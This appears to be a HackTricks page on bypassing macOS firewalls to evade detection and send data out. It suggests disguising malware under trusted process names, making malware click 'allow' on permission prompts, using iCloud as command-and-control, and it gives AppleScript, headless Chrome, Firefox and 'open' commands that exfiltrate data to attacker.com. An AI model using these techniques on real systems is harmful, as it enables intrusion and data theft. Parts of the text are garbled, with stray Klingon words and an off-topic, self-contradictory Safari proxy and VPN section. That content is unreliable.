6.1 KiB
macOS Bypassing Firewalls
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Found techniques
The following techniques were found working in some macOS firewall apps.
Abusing whitelist names
- For example calling the malware with names of well known macOS processes like
launchd
Synthetic Click
- If the firewall ask for permission to the user make the malware click on allow
Use Apple signed binaries
- Like
curl, but also others likewhois
Well known apple domains
The firewall could be allowing connections to well known apple domains such as apple.com or icloud.com. And iCloud could be used as a C2.
Generic Bypass
Some ideas to try to bypass firewalls
Check allowed traffic
Knowing the allowed traffic will help you identify potentially whitelisted domains or which applications are allowed to access them
lsof -i TCP -sTCP:ESTABLISHED
DNS vItlhutlh
DNS resolutions mdnsreponder signed application vItlhutlh contact DNS servers.

Browser apps qar'a'wI'
- oascript
tell application "Safari"
run
tell application "Finder" to set visible of process "Safari" to false
make new document
set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil
end tell
- Google Chrome
{% code overflow="wrap" %}* Google Chrome
{% code overflow="wrap" %}
"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"
{% endcode %}
- Firefox
firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"
Safari
Introduction
Safari is the default web browser for macOS. It is known for its speed and efficiency, as well as its strong security features. However, there are still ways to bypass its security measures and gain unauthorized access to sensitive information.
Bypassing Firewalls
1. Proxy Servers
One way to bypass firewalls in Safari is by using proxy servers. Proxy servers act as intermediaries between your computer and the websites you visit, allowing you to access blocked content. By configuring Safari to use a proxy server, you can bypass firewall restrictions and access restricted websites.
To configure a proxy server in Safari, follow these steps:
- Open Safari and go to Preferences.
- Click on the Advanced tab.
- Click on the Change Settings button next to Proxies.
- Select the Web Proxy (HTTP) option and enter the IP address and port number of the proxy server.
- Click OK to save the changes.
2. VPNs
Another way to bypass firewalls in Safari is by using a Virtual Private Network (VPN). A VPN creates a secure connection between your computer and a remote server, encrypting your internet traffic and hiding your IP address. By connecting to a VPN server, you can bypass firewall restrictions and access blocked websites.
To use a VPN in Safari, follow these steps:
- Install a VPN client on your computer.
- Open the VPN client and connect to a VPN server.
- Once connected, open Safari and browse the internet as usual.
Conclusion
While Safari is a secure web browser, it is still possible to bypass its security measures and gain unauthorized access to sensitive information. By using proxy servers or VPNs, you can bypass firewalls and access blocked content. However, it is important to use these techniques responsibly and ethically.
open -j -a Safari "https://attacker.com?data=data%20to%20exfil"
Via processes injections
If you can inject code into a process that is allowed to connect to any server you could bypass the firewall protections:
{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}
References
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.